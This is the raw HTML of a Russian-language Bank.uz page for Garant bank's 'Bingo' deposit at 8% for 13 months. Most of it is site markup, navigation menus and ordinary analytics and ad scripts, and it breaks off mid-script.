

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/deposit/bingo
body_size: 26094
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Вклад &quot;Bingo&quot; под 8% на срок 1 год 1 месяц в Garant bank  | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Открыть вклад &amp;quot;Bingo&amp;quot; под 8% на срок 1 год 1 месяц в Garant bank - актуальная информация об условиях и параметрах вклада на сайте Bank.uz" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769337327','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'88dda4f361b7c0f3d5ce1be3143aea45'});</script>


<meta property="og:title" content="Вклад &quot;Bingo&quot; под 8% на срок 1 год 1 месяц в Garant bank  | Bank.uz">
<meta property="og:description" content="Открыть вклад &quot;Bingo&quot; под 8% на срок 1 год 1 месяц в Garant bank - актуальная информация об условиях и параметрах вклада на сайте Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/deposit/bingo"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/deposit/bingo" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/deposit/bingo" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="deposit-bingo deposit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart rus header'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: ролл-ап-->
<div id="adfox_176918042756669379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176918042756669379',
            params: {
                pp: 'byig',
                ps: 'fneb',
                p2: 'p',
                pk: 'tizer ru amarkets'
            }
        })
    })
</script>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/deposit/bingo" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/deposit/bingo',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
